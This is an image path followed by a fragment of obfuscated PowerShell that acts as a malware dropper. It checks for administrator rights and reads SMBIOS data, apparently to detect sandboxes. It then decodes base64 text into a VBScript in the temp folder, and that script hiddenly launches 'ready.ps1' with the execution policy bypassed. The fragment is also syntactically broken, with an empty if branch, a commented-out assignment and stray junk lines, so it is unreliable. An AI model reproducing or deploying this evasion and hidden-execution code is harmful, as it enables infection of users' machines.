 if((([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")) {
else {
$t=Get-WmiObject -Namespace root\wmi -Query "SELECT * FROM MSSmBios_RawSMBiosTables";$s=(64*$t.SMBiosData[9]+64);if($s -le 128){
#$vb=pasgouta
"ZgBvAHIAbwBnAD0AIgAtAGUAUAAgAEIAeQBwAEEAUwBTACAAIgAKAGEAcAByACAAPQAgACIAUABvAHcARQByAHMASABlAGwAbAAgACIAKwBmAG8AcgBvAGcAKwAiACAALQBGACA
AAJQB0AGUAbQBwACUAXAByAGUAIgArACIAYQBkAHkALgBwAHMAMQAiAAoACgBDAHIAZQBhAHQAZQBPAGIAagBlAGMAdAAoACIAVwBzAGMAcgBpAHAAdAAuAFMAaABlAGwAbAAiA
CkALgBSAHUAbgAgAGEAcAByACwAIAAwACwAIABmAGEAbABzAGUA" "decrypt"
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($vb))|out-file "$env:temp\start.vbs";
#write-host exec bp;
#bnsuurh;
}else{
$vb=
"ZgBvAHIAbwBnAD0AIgAtAGUAUAAgAEIAeQBwAEEAUwBTACAAIgAKAGEAcAByACAAPQAgACIAUABvAHcARQByAHMASABlAGwAbAAgACIAKwBmAG8AcgBvAGcAKwAiACAALQBGACAA
AJQB0AGUAbQBwACUAXAByAGUAIgArACIAYQBkAHkALgBwAHMAMQAiAAoACgBDAHIAZQBhAHQAZQBPAGIAagBlAGMAdAAoACIAVwBzAGMAcgBpAHAAdAAuAFMAaABlAGwAbAAiACk
ALgBSAHUAbgAgAGEAcAByACwAIAAwACwAIABmAGEAbABzAGUA"
[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($vb))|out-file "$env:temp\start.vbs";
write-host exec bp;
bnsuurh;
}